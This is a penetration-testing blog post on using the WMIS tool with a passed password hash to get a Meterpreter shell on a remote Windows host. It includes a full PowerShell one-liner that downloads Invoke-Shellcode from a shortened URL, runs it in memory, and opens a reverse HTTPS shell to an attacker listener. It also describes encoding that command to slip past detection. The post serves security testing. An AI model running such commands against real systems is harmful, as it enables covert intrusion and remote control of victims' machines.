The unsung hero of the PTH-Suite is definitely WMIS. It has replaced several other tools that I previously used to pass the hash. It is essentially the Linux equivalent to WMIC and the "process call create" query. The advantage of WMI over other methods of remote command execution is that it doesn't doesn't rely on SMB and starting a service on the remote host. In most cases, it flies beneath the radar and it just might be the easiest way to get a shell on a remote host all without writing to the disk.
I recently wrote a post on Pentest Geek about how easy it easy it is to get a Meterpreter shell from a PowerShell console by using Matt Graeber's PowerSploit function Invoke-Shellcode. WMIS with a password hash (or password) is essentially like being able to run a single cmd.exe command at a time. There are lots of ways to turn that type of access into a shell, but few are as easy as this.
The first step is to properly install WMIS as described here. Unfortunately, those steps need to be followed even today for x64 versions of Kali.

Now that we have WMIS installed, we can start our Meterpreter handler. I prefer to use this script to automate the process:
Next, we need to build the PowerShell code we want to execute to get our shell:
IEX (New-Object Net.WebClient).DownloadString(‘http://bit.ly/14bZZ0c’); Invoke-Shellcode –Payload windows/meterpreter/reverse_https –Lhost 192.168.0.15 –Lport 443 –Force
What this is doing is utilizing Invoke-Expression (aliased to IEX) to execute what is downloaded with the .Net webclient. The Invoke-Shellcode function is being downloaded and ran in memory and we are appending the options we need to get our shell.
Now we need to convert this script block into something that cmd.exe understands. The best way to do that is to base64 encode the scriptblock which can also be accomplished with another simple python script:
You may notice that the script is ensuring we don't pass the length restriction for cmd.exe and encoding the string to little endian Unicode before base64 encoding. PowerShell can be quirky, but a good explanation can be found here. After running the script we have the command to feed to WMIS:
Now we can run WMIS with the command from the previous script:
Now we wait. It could take up to a few minutes, but eventually we will have our shell:
That is it. We can pass hashes to get a Meterpreter shell without starting a service, uploading a binary or using SMB. My next post will demonstrate how to automate the entire process and will discuss the release of the latest addition to the PTH-Suite: PowerPTH. Stay tuned.
Join us at Blackhat where we will continue our talk from last year with new PtH-related content including some simple mitigations. If you are interested in PowerShell uses in pentesting, check out my blog for a list of great resources and sign up for Carlos Perez's PowerShell class at Derbycon. Speaking of Derbycon, Skip and I will be there too!
-Chris





No comments:
Post a Comment